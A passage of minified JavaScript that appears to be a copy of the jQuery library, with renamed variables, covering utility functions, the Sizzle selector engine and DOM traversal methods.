g?[g]:g):a.call(e,g)),e},inArray:function(g,h,e){var L;if(h){if(d)return d.call(h,g,e);for(L=h.length,e=e?0>e?Math.max(0,L+e):e:0;L>e;e++)if(e in h&&h[e]===g)return e}return-1},merge:function(g,h){var e=+h.length,L=0,b=g.length;while(e>L)g[b++]=h[L++];if(e!==e)while(void 0!==h[L])g[b++]=h[L++];return g.length=b,g},grep:function(g,h,e){for(var L,b=[],A=0,a=g.length,d=!e;a>A;A++)L=!h(g[A],A),L!==d&&b.push(g[A]);return b},map:function(g,h,e){var L,b,a=0,d=[];if(dB(g))for(L=g.length;L>a;a++)b=h(g[a],a,e),null!=b&&d.push(b);else for(a in g)b=h(g[a],a,e),null!=b&&d.push(b);return A.apply([],d)},guid:1,proxy:function(g,h){var e,L,A;return"string"==typeof h&&(A=g[h],h=g,g=A),G.isFunction(g)?(e=b.call(arguments,2),L=function(){return g.apply(h||this,e.concat(b.call(arguments)))},L.guid=g.guid=g.guid||G.guid++,L):void 0},now:function(){return+new Date},support:eY}),"function"==typeof Symbol&&(G.fn[Symbol.iterator]=e[Symbol.iterator]),G.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(g,h){f["[object "+h+"]"]=h.toLowerCase()});function dB(g){var h=!!g&&"length"in g&&g.length,e=G.type(g);return"function"===e||G.isWindow(g)?!1:"array"===e||0===h||"number"==typeof h&&h>0&&h-1 in g}var eP=function(g){var h,e,L,b,A,a,d,f,U,ag,eY,c,G,gL,eR,eG,de,dB,eP,gZ="sizzle"+1*new Date,db=g.document,fT=0,ei=0,dJ=H(),gLg=H(),X=H(),eg=function(g,h){return g===h&&(eY=!0),0},fD=1<<31,bB={}.hasOwnProperty,gd=[],fZ=gd.pop,ai=gd.push,gH=gd.push,dL=gd.slice,eO=function(g,h){for(var e=0,L=g.length;L>e;e++)if(g[e]===h)return e;return-1},i="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",j="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",l="\\["+j+"*("+k+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+j+"*\\]",m=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+l+")*)|.*)\\)|)",n=new RegExp(j+"+","g"),o=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g"),p=new RegExp("^"+j+"*,"+j+"*"),q=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),r=new RegExp("="+j+"*([^\\]'\"]*?)"+j+"*\\]","g"),s=new RegExp(m),t=new RegExp("^"+k+"$"),u={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+l),PSEUDO:new RegExp("^"+m),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+i+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},v=/^(?:input|select|textarea|button)$/i,w=/^h\d$/i,x=/^[^{]+\{\s*\[native \w/,y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,z=/[+~]/,B=/'|\\/g,C=new RegExp("\\\\([\\da-f]{1,6}"+j+"?|("+j+")|.)","ig"),D=function(g,h,e){var L="0x"+h-65536;return L!==L||e?h:0>L?String.fromCharCode(L+65536):String.fromCharCode(L>>10|55296,1023&L|56320)},E=function(){c()};try{gH.apply(gd=dL.call(db.childNodes),db.childNodes),gd[db.childNodes.length].nodeType}catch(g){gH={apply:gd.length?function(g,h){ai.apply(g,dL.call(h))}:function(g,h){var e=g.length,L=0;while(g[e++]=h[L++]);g.length=e-1}}}function F(g,h,L,b){var A,d,U,ag,eY,gL,de,dB,fT=h&&h.ownerDocument,ei=h?h.nodeType:9;if(L=L||[],"string"!=typeof g||!g||1!==ei&&9!==ei&&11!==ei)return L;if(!b&&((h?h.ownerDocument||h:db)!==G&&c(h),h=h||G,eR)){if(11!==ei&&(gL=y.exec(g)))if(A=gL[1]){if(9===ei){if(!(U=h.getElementById(A)))return L;if(U.id===A)return L.push(U),L}else if(fT&&(U=fT.getElementById(A))&&eP(h,U)&&U.id===A)return L.push(U),L}else{if(gL[2])return gH.apply(L,h.getElementsByTagName(g)),L;if((A=gL[3])&&e.getElementsByClassName&&h.getElementsByClassName)return gH.apply(L,h.getElementsByClassName(A)),L}if(e.qsa&&!X[g+" "]&&(!eG||!eG.test(g))){if(1!==ei)fT=h,dB=g;else if("object"!==h.nodeName.toLowerCase()){(ag=h.getAttribute("id"))?ag=ag.replace(B,"\\$&"):h.setAttribute("id",ag=gZ),de=a(g),d=de.length,eY=t.test(ag)?"#"+ag:"[id='"+ag+"']";while(d--)de[d]=eY+" "+S(de[d]);dB=de.join(","),fT=z.test(g)&&Q(h.parentNode)||h}if(dB)try{return gH.apply(L,fT.querySelectorAll(dB)),L}catch(g){}finally{ag===gZ&&h.removeAttribute("id")}}}return f(g.replace(o,"$1"),h,L,b)}function H(){var g=[];function h(e,b){return g.push(e+" ")>L.cacheLength&&delete h[g.shift()],h[e+" "]=b}return h}function I(g){return g[gZ]=!0,g}function J(g){var h=G.createElement("div");try{return!!g(h)}catch(g){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function K(g,h){var e=g.split("|"),b=e.length;while(b--)L.attrHandle[e[b]]=h}function M(g,h){var e=h&&g,L=e&&1===g.nodeType&&1===h.nodeType&&(~h.sourceIndex||fD)-(~g.sourceIndex||fD);if(L)return L;if(e)while(e=e.nextSibling)if(e===h)return-1;return g?1:-1}function N(g){return function(h){var e=h.nodeName.toLowerCase();return"input"===e&&h.type===g}}function O(g){return function(h){var e=h.nodeName.toLowerCase();return("input"===e||"button"===e)&&h.type===g}}function P(g){return I(function(h){return h=+h,I(function(e,L){var b,A=g([],e.length,h),a=A.length;while(a--)e[b=A[a]]&&(e[b]=!(L[b]=e[b]))})})}function Q(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}e=F.support={},A=F.isXML=function(g){var h=g&&(g.ownerDocument||g).documentElement;return h?"HTML"!==h.nodeName:!1},c=F.setDocument=function(g){var h,b,a=g?g.ownerDocument||g:db;return a!==G&&9===a.nodeType&&a.documentElement?(G=a,gL=G.documentElement,eR=!A(G),(b=G.defaultView)&&b.top!==b&&(b.addEventListener?b.addEventListener("unload",E,!1):b.attachEvent&&b.attachEvent("onunload",E)),e.attributes=J(function(g){return g.className="i",!g.getAttribute("className")}),e.getElementsByTagName=J(function(g){return g.appendChild(G.createComment("")),!g.getElementsByTagName("*").length}),e.getElementsByClassName=x.test(G.getElementsByClassName),e.getById=J(function(g){return gL.appendChild(g).id=gZ,!G.getElementsByName||!G.getElementsByName(gZ).length}),e.getById?(L.find.ID=function(g,h){if("undefined"!=typeof h.getElementById&&eR){var e=h.getElementById(g);return e?[e]:[]}},L.filter.ID=function(g){var h=g.replace(C,D);return function(g){return g.getAttribute("id")===h}}):(delete L.find.ID,L.filter.ID=function(g){var h=g.replace(C,D);return function(g){var e="undefined"!=typeof g.getAttributeNode&&g.getAttributeNode("id");return e&&e.value===h}}),L.find.TAG=e.getElementsByTagName?function(g,h){return"undefined"!=typeof h.getElementsByTagName?h.getElementsByTagName(g):e.qsa?h.querySelectorAll(g):void 0}:function(g,h){var e,L=[],b=0,A=h.getElementsByTagName(g);if("*"===g){while(e=A[b++])1===e.nodeType&&L.push(e);return L}return A},L.find.CLASS=e.getElementsByClassName&&function(g,h){return"undefined"!=typeof h.getElementsByClassName&&eR?h.getElementsByClassName(g):void 0},de=[],eG=[],(e.qsa=x.test(G.querySelectorAll))&&(J(function(g){gL.appendChild(g).innerHTML="<a id='"+gZ+"'></a><select id='"+gZ+"-\r\\' msallowcapture=''><option selected=''></option></select>",g.querySelectorAll("[msallowcapture^='']").length&&eG.push("[*^$]="+j+"*(?:''|\"\")"),g.querySelectorAll("[selected]").length||eG.push("\\["+j+"*(?:value|"+i+")"),g.querySelectorAll("[id~="+gZ+"-]").length||eG.push("~="),g.querySelectorAll(":checked").length||eG.push(":checked"),g.querySelectorAll("a#"+gZ+"+*").length||eG.push(".#.+[+~]")}),J(function(g){var h=G.createElement("input");h.setAttribute("type","hidden"),g.appendChild(h).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&eG.push("name"+j+"*[*^$|!~]?="),g.querySelectorAll(":enabled").length||eG.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),eG.push(",.*:")})),(e.matchesSelector=x.test(dB=gL.matches||gL.webkitMatchesSelector||gL.mozMatchesSelector||gL.oMatchesSelector||gL.msMatchesSelector))&&J(function(g){e.disconnectedMatch=dB.call(g,"div"),dB.call(g,"[s!='']:x"),de.push("!=",m)}),eG=eG.length&&new RegExp(eG.join("|")),de=de.length&&new RegExp(de.join("|")),h=x.test(gL.compareDocumentPosition),eP=h||x.test(gL.contains)?function(g,h){var e=9===g.nodeType?g.documentElement:g,L=h&&h.parentNode;return g===L||!(!L||1!==L.nodeType||!(e.contains?e.contains(L):g.compareDocumentPosition&&16&g.compareDocumentPosition(L)))}:function(g,h){if(h)while(h=h.parentNode)if(h===g)return!0;return!1},eg=h?function(g,h){if(g===h)return eY=!0,0;var L=!g.compareDocumentPosition-!h.compareDocumentPosition;return L?L:(L=(g.ownerDocument||g)===(h.ownerDocument||h)?g.compareDocumentPosition(h):1,1&L||!e.sortDetached&&h.compareDocumentPosition(g)===L?g===G||g.ownerDocument===db&&eP(db,g)?-1:h===G||h.ownerDocument===db&&eP(db,h)?1:ag?eO(ag,g)-eO(ag,h):0:4&L?-1:1)}:function(g,h){if(g===h)return eY=!0,0;var e,L=0,b=g.parentNode,A=h.parentNode,a=[g],d=[h];if(!b||!A)return g===G?-1:h===G?1:b?-1:A?1:ag?eO(ag,g)-eO(ag,h):0;if(b===A)return M(g,h);e=g;while(e=e.parentNode)a.unshift(e);e=h;while(e=e.parentNode)d.unshift(e);while(a[L]===d[L])L++;return L?M(a[L],d[L]):a[L]===db?-1:d[L]===db?1:0},G):G},F.matches=function(g,h){return F(g,null,null,h)},F.matchesSelector=function(g,h){if((g.ownerDocument||g)!==G&&c(g),h=h.replace(r,"='$1']"),e.matchesSelector&&eR&&!X[h+" "]&&(!de||!de.test(h))&&(!eG||!eG.test(h)))try{var L=dB.call(g,h);if(L||e.disconnectedMatch||g.document&&11!==g.document.nodeType)return L}catch(g){}return F(h,G,null,[g]).length>0},F.contains=function(g,h){return(g.ownerDocument||g)!==G&&c(g),eP(g,h)},F.attr=function(g,h){(g.ownerDocument||g)!==G&&c(g);var b=L.attrHandle[h.toLowerCase()],A=b&&bB.call(L.attrHandle,h.toLowerCase())?b(g,h,!eR):void 0;return void 0!==A?A:e.attributes||!eR?g.getAttribute(h):(A=g.getAttributeNode(h))&&A.specified?A.value:null},F.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},F.uniqueSort=function(g){var h,L=[],b=0,A=0;if(eY=!e.detectDuplicates,ag=!e.sortStable&&g.slice(0),g.sort(eg),eY){while(h=g[A++])h===g[A]&&(b=L.push(A));while(b--)g.splice(L[b],1)}return ag=null,g},b=F.getText=function(g){var h,e="",L=0,A=g.nodeType;if(A){if(1===A||9===A||11===A){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)e+=b(g)}else if(3===A||4===A)return g.nodeValue}else while(h=g[L++])e+=b(h);return e},L=F.selectors={cacheLength:50,createPseudo:I,match:u,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(C,D),g[3]=(g[3]||g[4]||g[5]||"").replace(C,D),"~="===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||F.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&F.error(g[0]),g},PSEUDO:function(g){var h,e=!g[6]&&g[2];return u.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":e&&s.test(e)&&(h=a(e,!0))&&(h=e.indexOf(")",e.length-h)-e.length)&&(g[0]=g[0].slice(0,h),g[2]=e.slice(0,h)),g.slice(0,3))}},filter:{TAG:function(g){var h=g.replace(C,D).toLowerCase();return"*"===g?function(){return!0}:function(g){return g.nodeName&&g.nodeName.toLowerCase()===h}},CLASS:function(g){var h=dJ[g+" "];return h||(h=new RegExp("(^|"+j+")"+g+"("+j+"|$)"))&&dJ(g,function(g){return h.test("string"==typeof g.className&&g.className||"undefined"!=typeof g.getAttribute&&g.getAttribute("class")||"")})},ATTR:function(g,h,e){return function(L){var b=F.attr(L,g);return null==b?"!="===h:h?(b+="","="===h?b===e:"!="===h?b!==e:"^="===h?e&&0===b.indexOf(e):"*="===h?e&&b.indexOf(e)>-1:"$="===h?e&&b.slice(-e.length)===e:"~="===h?(" "+b.replace(n," ")+" ").indexOf(e)>-1:"|="===h?b===e||b.slice(0,e.length+1)===e+"-":!1):!0}},CHILD:function(g,h,e,L,b){var A="nth"!==g.slice(0,3),a="last"!==g.slice(-4),d="of-type"===h;return 1===L&&0===b?function(g){return!!g.parentNode}:function(h,e,f){var U,ag,eY,c,G,gL,eR=A!==a?"nextSibling":"previousSibling",eG=h.parentNode,de=d&&h.nodeName.toLowerCase(),dB=!f&&!d,eP=!1;if(eG){if(A){while(eR){c=h;while(c=c[eR])if(d?c.nodeName.toLowerCase()===de:1===c.nodeType)return!1;gL=eR="only"===g&&!gL&&"nextSibling"}return!0}if(gL=[a?eG.firstChild:eG.lastChild],a&&dB){c=eG,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G&&U[2],c=G&&eG.childNodes[G];while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if(1===c.nodeType&&++eP&&c===h){ag[g]=[fT,G,eP];break}}else if(dB&&(c=h,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G),eP===!1)while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if((d?c.nodeName.toLowerCase()===de:1===c.nodeType)&&++eP&&(dB&&(eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),ag[g]=[fT,eP]),c===h))break;return eP-=b,eP===L||eP%L===0&&eP/L>=0}}},PSEUDO:function(g,h){var e,b=L.pseudos[g]||L.setFilters[g.toLowerCase()]||F.error("unsupported pseudo: "+g);return b[gZ]?b(h):b.length>1?(e=[g,g,"",h],L.setFilters.hasOwnProperty(g.toLowerCase())?I(function(g,e){var L,A=b(g,h),a=A.length;while(a--)L=eO(g,A[a]),g[L]=!(e[L]=A[a])}):function(g){return b(g,0,e)}):b}},pseudos:{not:I(function(g){var h=[],e=[],L=d(g.replace(o,"$1"));return L[gZ]?I(function(g,h,e,b){var A,a=L(g,null,b,[]),d=g.length;while(d--)(A=a[d])&&(g[d]=!(h[d]=A))}):function(g,b,A){return h[0]=g,L(h,null,A,e),h[0]=null,!e.pop()}}),has:I(function(g){return function(h){return F(g,h).length>0}}),contains:I(function(g){return g=g.replace(C,D),function(h){return(h.textContent||h.innerText||b(h)).indexOf(g)>-1}}),lang:I(function(g){return t.test(g||"")||F.error("unsupported lang: "+g),g=g.replace(C,D).toLowerCase(),function(h){var e;do{if(e=eR?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return e=e.toLowerCase(),e===g||0===e.indexOf(g+"-")}while((h=h.parentNode)&&1===h.nodeType);return!1}}),target:function(h){var e=g.location&&g.location.hash;return e&&e.slice(1)===h.id},root:function(g){return g===gL},focus:function(g){return g===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:function(g){return g.disabled===!1},disabled:function(g){return g.disabled===!0},checked:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&!!g.checked||"option"===h&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!L.pseudos.empty(g)},header:function(g){return w.test(g.nodeName)},input:function(g){return v.test(g.nodeName)},button:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&"button"===g.type||"button"===h},text:function(g){var h;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(h=g.getAttribute("type"))||"text"===h.toLowerCase())},first:P(function(){return[0]}),last:P(function(g,h){return[h-1]}),eq:P(function(g,h,e){return[0>e?e+h:e]}),even:P(function(g,h){for(var e=0;h>e;e+=2)g.push(e);return g}),odd:P(function(g,h){for(var e=1;h>e;e+=2)g.push(e);return g}),lt:P(function(g,h,e){for(var L=0>e?e+h:e;--L>=0;)g.push(L);return g}),gt:P(function(g,h,e){for(var L=0>e?e+h:e;++L<h;)g.push(L);return g})}},L.pseudos.nth=L.pseudos.eq;for(h in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})L.pseudos[h]=N(h);for(h in{submit:!0,reset:!0})L.pseudos[h]=O(h);function R(){}R.prototype=L.filters=L.pseudos,L.setFilters=new R,a=F.tokenize=function(g,h){var e,b,A,a,d,f,U,ag=gLg[g+" "];if(ag)return h?0:ag.slice(0);d=g,f=[],U=L.preFilter;while(d){e&&!(b=p.exec(d))||(b&&(d=d.slice(b[0].length)||d),f.push(A=[])),e=!1,(b=q.exec(d))&&(e=b.shift(),A.push({value:e,type:b[0].replace(o," ")}),d=d.slice(e.length));for(a in L.filter)!(b=u[a].exec(d))||U[a]&&!(b=U[a](b))||(e=b.shift(),A.push({value:e,type:a,matches:b}),d=d.slice(e.length));if(!e)break}return h?d.length:d?F.error(g):gLg(g,f).slice(0)};function S(g){for(var h=0,e=g.length,L="";e>h;h++)L+=g[h].value;return L}function T(g,h,e){var L=h.dir,b=e&&"parentNode"===L,A=ei++;return h.first?function(h,e,A){while(h=h[L])if(1===h.nodeType||b)return g(h,e,A)}:function(h,e,a){var d,f,U,ag=[fT,A];if(a){while(h=h[L])if((1===h.nodeType||b)&&g(h,e,a))return!0}else while(h=h[L])if(1===h.nodeType||b){if(U=h[gZ]||(h[gZ]={}),f=U[h.uniqueID]||(U[h.uniqueID]={}),(d=f[L])&&d[0]===fT&&d[1]===A)return ag[2]=d[2];if(f[L]=ag,ag[2]=g(h,e,a))return!0}}}function V(g){return g.length>1?function(h,e,L){var b=g.length;while(b--)if(!g[b](h,e,L))return!1;return!0}:g[0]}function W(g,h,e){for(var L=0,b=h.length;b>L;L++)F(g,h[L],e);return e}function Y(g,h,e,L,b){for(var A,a=[],d=0,f=g.length,U=null!=h;f>d;d++)(A=g[d])&&(e&&!e(A,L,b)||(a.push(A),U&&h.push(d)));return a}function Z(g,h,e,L,b,A){return L&&!L[gZ]&&(L=Z(L)),b&&!b[gZ]&&(b=Z(b,A)),I(function(A,a,d,f){var U,ag,eY,c=[],G=[],gL=a.length,eR=A||W(h||"*",d.nodeType?[d]:d,[]),eG=!g||!A&&h?eR:Y(eR,c,g,d,f),de=e?b||(A?g:gL||L)?[]:a:eG;if(e&&e(eG,de,d,f),L){U=Y(de,G),L(U,[],d,f),ag=U.length;while(ag--)(eY=U[ag])&&(de[G[ag]]=!(eG[G[ag]]=eY))}if(A){if(b||g){if(b){U=[],ag=de.length;while(ag--)(eY=de[ag])&&U.push(eG[ag]=eY);b(null,de=[],U,f)}ag=de.length;while(ag--)(eY=de[ag])&&(U=b?eO(A,eY):c[ag])>-1&&(A[U]=!(a[U]=eY))}}else de=Y(de===a?de.splice(gL,de.length):de),b?b(null,a,de,f):gH.apply(a,de)})}function $(g){for(var h,e,b,A=g.length,a=L.relative[g[0].type],d=a||L.relative[" "],f=a?1:0,ag=T(function(g){return g===h},d,!0),eY=T(function(g){return eO(h,g)>-1},d,!0),c=[function(g,e,L){var b=!a&&(L||e!==U)||((h=e).nodeType?ag(g,e,L):eY(g,e,L));return h=null,b}];A>f;f++)if(e=L.relative[g[f].type])c=[T(V(c),e)];else{if(e=L.filter[g[f].type].apply(null,g[f].matches),e[gZ]){for(b=++f;A>b;b++)if(L.relative[g[b].type])break;return Z(f>1&&V(c),f>1&&S(g.slice(0,f-1).concat({value:" "===g[f-2].type?"*":""})).replace(o,"$1"),e,b>f&&$(g.slice(f,b)),A>b&&$(g=g.slice(b)),A>b&&S(g))}c.push(e)}return V(c)}function _(g,h){var e=h.length>0,b=g.length>0,A=function(A,a,d,f,ag){var eY,gL,eG,de=0,dB="0",eP=A&&[],gZ=[],db=U,ei=A||b&&L.find.TAG("*",ag),dJ=fT+=null==db?1:Math.random()||.1,gLg=ei.length;for(ag&&(U=a===G||a||ag);dB!==gLg&&null!=(eY=ei[dB]);dB++){if(b&&eY){gL=0,a||eY.ownerDocument===G||(c(eY),d=!eR);while(eG=g[gL++])if(eG(eY,a||G,d)){f.push(eY);break}ag&&(fT=dJ)}e&&((eY=!eG&&eY)&&de--,A&&eP.push(eY))}if(de+=dB,e&&dB!==de){gL=0;while(eG=h[gL++])eG(eP,gZ,a,d);if(A){if(de>0)while(dB--)eP[dB]||gZ[dB]||(gZ[dB]=fZ.call(f));gZ=Y(gZ)}gH.apply(f,gZ),ag&&!A&&gZ.length>0&&de+h.length>1&&F.uniqueSort(f)}return ag&&(fT=dJ,U=db),eP};return e?I(A):A}return d=F.compile=function(g,h){var e,L=[],b=[],A=X[g+" "];if(!A){h||(h=a(g)),e=h.length;while(e--)A=$(h[e]),A[gZ]?L.push(A):b.push(A);A=X(g,_(b,L)),A.selector=g}return A},f=F.select=function(g,h,b,A){var f,U,ag,eY,c,G="function"==typeof g&&g,gL=!A&&a(g=G.selector||g);if(b=b||[],1===gL.length){if(U=gL[0]=gL[0].slice(0),U.length>2&&"ID"===(ag=U[0]).type&&e.getById&&9===h.nodeType&&eR&&L.relative[U[1].type]){if(h=(L.find.ID(ag.matches[0].replace(C,D),h)||[])[0],!h)return b;G&&(h=h.parentNode),g=g.slice(U.shift().value.length)}f=u.needsContext.test(g)?0:U.length;while(f--){if(ag=U[f],L.relative[eY=ag.type])break;if((c=L.find[eY])&&(A=c(ag.matches[0].replace(C,D),z.test(U[0].type)&&Q(h.parentNode)||h))){if(U.splice(f,1),g=A.length&&S(U),!g)return gH.apply(b,A),b;break}}}return(G||d(g,gL))(A,h,!eR,b,!h||z.test(g)&&Q(h.parentNode)||h),b},e.sortStable=gZ.split("").sort(eg).join("")===gZ,e.detectDuplicates=!!eY,c(),e.sortDetached=J(function(g){return 1&g.compareDocumentPosition(G.createElement("div"))}),J(function(g){return g.innerHTML="<a href='#'></a>","#"===g.firstChild.getAttribute("href")})||K("type|href|height|width",function(g,h,e){return e?void 0:g.getAttribute(h,"type"===h.toLowerCase()?1:2)}),e.attributes&&J(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||K("value",function(g,h,e){return e||"input"!==g.nodeName.toLowerCase()?void 0:g.defaultValue}),J(function(g){return null==g.getAttribute("disabled")})||K(i,function(g,h,e){var L;return e?void 0:g[h]===!0?h.toLowerCase():(L=g.getAttributeNode(h))&&L.specified?L.value:null}),F}(g);G.find=eP,G.expr=eP.selectors,G.expr[":"]=G.expr.pseudos,G.uniqueSort=G.unique=eP.uniqueSort,G.text=eP.getText,G.isXMLDoc=eP.isXML,G.contains=eP.contains;var gZ=function(g,h,e){var L=[],b=void 0!==e;while((g=g[h])&&9!==g.nodeType)if(1===g.nodeType){if(b&&G(g).is(e))break;L.push(g)}return L},db=function(g,h){for(var e=[];g;g=g.nextSibling)1===g.nodeType&&g!==h&&e.push(g);return e},fT=G.expr.match.needsContext,ei=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,dJ=/^.[^:#\[\.,]*$/;function gLg(g,h,e){if(G.isFunction(h))return G.grep(g,function(g,L){return!!h.call(g,L,g)!==e});if(h.nodeType)return G.grep(g,function(g){return g===h!==e});if("string"==typeof h){if(dJ.test(h))return G.filter(h,g,e);h=G.filter(h,g)}return G.grep(g,function(g){return G.inArray(g,h)>-1!==e})}G.filter=function(g,h,e){var L=h[0];return e&&(g=":not("+g+")"),1===h.length&&1===L.nodeType?G.find.matchesSelector(L,g)?[L]:[]:G.find.matches(g,G.grep(h,function(g){return 1===g.nodeType}))},G.fn.extend({find:function(g){var h,e=[],L=this,b=L.length;if("string"!=typeof g)return this.pushStack(G(g).filter(function(){for(h=0;b>h;h++)if(G.contains(L[h],this))return!0}));for(h=0;b>h;h++)G.find(g,L[h],e);return e=this.pushStack(b>1?G.unique(e):e),e.selector=this.selector?this.selector+" "+g:g,e},filter:function(g){return this.pushStack(gLg(this,g||[],!1))},not:function(g){return this.pushStack(gLg(this,g||[],!0))},is:function(g){return!!gLg(this,"string"==typeof g&&fT.test(g)?G(g):g||[],!1).length}});var X,eg=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,fD=G.fn.init=function(g,h,e){var b,A;if(!g)return this;if(e=e||X,"string"==typeof g){if(b="<"===g.charAt(0)&&">"===g.charAt(g.length-1)&&g.length>=3?[null,g,null]:eg.exec(g),!b||!b[1]&&h)return!h||h.jquery?(h||e).find(g):this.constructor(h).find(g);if(b[1]){if(h=h instanceof G?h[0]:h,G.merge(this,G.parseHTML(b[1],h&&h.nodeType?h.ownerDocument||h:L,!0)),ei.test(b[1])&&G.isPlainObject(h))for(b in h)G.isFunction(this[b])?this[b](h[b]):this.attr(b,h[b]);return this}if(A=L.getElementById(b[2]),A&&A.parentNode){if(A.id!==b[2])return X.find(g);this.length=1,this[0]=A}return this.context=L,this.selector=g,this}return g.nodeType?(this.context=this[0]=g,this.length=1,this):G.isFunction(g)?"undefined"!=typeof e.ready?e.ready(g):g(G):(void 0!==g.selector&&(this.selector=g.selector,this.context=g.context),G.makeArray(g,this))};fD.prototype=G.fn,X=G(L);var bB=/^(?:parents|prev(?:Until|All))/,gd={children:!0,contents:!0,next:!0,prev:!0};G.fn.extend({has:function(g){var h,e=G(g,this),L=e.length;return this.filter(function(){for(h=0;L>h;h++)if(G.contains(this,e[h]))return!0})},closest:function(g,h){for(var e,L=0,b=this.length,A=[],a=fT.test(g)||"string"!=typeof g?G(g,h||this.context):0;b>L;L++)for(e=this[L];e&&e!==h;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&G.find.matchesSelector(e,g))){A.push(e);break}return this.pushStack(A.length>1?G.uniqueSort(A):A)},index:function(g){return g?"string"==typeof g?G.inArray(this[0],G(g)):G.inArray(g.jquery?g[0]:g,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(g,h){return this.pushStack(G.uniqueSort(G.merge(this.get(),G(g,h))))},addBack:function(g){return this.add(null==g?this.prevObject:this.prevObject.filter(g))}});function fZ(g,h){do{g=g[h]}while(g&&1!==g.nodeType);return g}G.each({parent:function(g){var h=g.parentNode;return h&&11!==h.nodeType?h:null},parents:function(g){return gZ(g,"parentNode")},parentsUntil:function(g,h,e){return gZ(g,"parentNode",e)},next:function(g){return fZ(g,"nextSibling")},prev:function(g){return fZ(g,"previousSibling")},nextAll:function(g){return gZ(g,"nextSibling")},prevAll:function(g){return gZ(g,"previousSibling")},nextUntil:function(g,h,e){return gZ(g,"nextSibling",e)},prevUntil:function(g,h,e){return gZ(g,"previousSibling",e)},siblings:function(g){return db((g.parentNode||{}).firstChild,g)},children:function(g){return db(g.firstChild)},contents:function(g){return G.nodeName(g,"iframe")?g.contentDocument||g.contentWindow.document:G.merge([],g.childNodes)}},function(g,h){G.fn[g]=function(e,L){var b=G.map(this,h,e);return"Until"!==g.slice(-5)&&(L=e),L&&"string"==typeof L&&(b=G.filter(L,b)),this.length>1&&(gd[g]||(b=G.uniqueSort(b)),bB.test(g)&&(b=b.reverse())),this.pushStack(b)}});var ai=/\S+/g;function gH(g){var h={};return G.each(g.match(ai)||[],function(g,e){h[e]=!0}),h}G.Callbacks=function(g){g="string"==typeof g?gH(g):G.extend({},g);var h,e,L,b,A=[],a=[],d=-1,f=function(){for(b=g.once,L=h=!0;a.length;d=-1){e=a.shift();while(++d<A.length)A[d].apply(e[0],e[1])===!1&&g.stopOnFalse&&(d=A.length,e=!1)}g.memory||(e=!1),h=!1,b&&(A=e?[]:"")},U={add:function(){return A&&(e&&!h&&(d=A.length-1,a.push(e)),function h(e){G.each(e,function(e,L){G.isFunction(L)?g.unique&&U.has(L)||A.push(L):L&&L.length&&"string"!==G.type(L)&&h(L)})}(arguments),e&&!h&&f()),this},remove:function(){return G.each(arguments,function(g,h){var e;while((e=G.inArray(h,A,e))>-1)A.splice(e,1),d>=e&&d--}),this},has:function(g){return g?G.inArray(g,A)>-1:A.length>0},empty:function(){return A&&(A=[]),this},disable:function(){return 